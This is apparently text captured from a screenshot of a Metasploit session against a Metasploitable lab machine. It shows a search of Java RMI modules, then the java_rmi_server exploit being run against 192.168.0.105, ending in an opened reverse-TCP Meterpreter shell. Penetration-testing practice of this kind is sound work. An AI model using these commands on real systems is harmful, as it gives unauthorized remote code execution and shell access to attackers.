 1 2 3 4 4 10:35
root@metasploitable: ~
Session Actions Edit View Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry . normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set rhosts 192.168.0.105
rhosts => 192.168.0.105
msf exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] 192.168.0.105:1099 - Using URL: http://192.168.0.104:8080/gRtBst6
[*] 192.168.0.105:1099 - Server started.
[*] 192.168.0.105:1099 - Sending RMI Header...
[*] 192.168.0.105:1099 - Sending RMI Call...
[*] 192.168.0.105:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.105:44744) at 2026-10-02 10:34:31 -0400
meterpreter >
Screenshot_2026-10-02_10_33_25.png 1364 x 608 190.4 kB 74.0%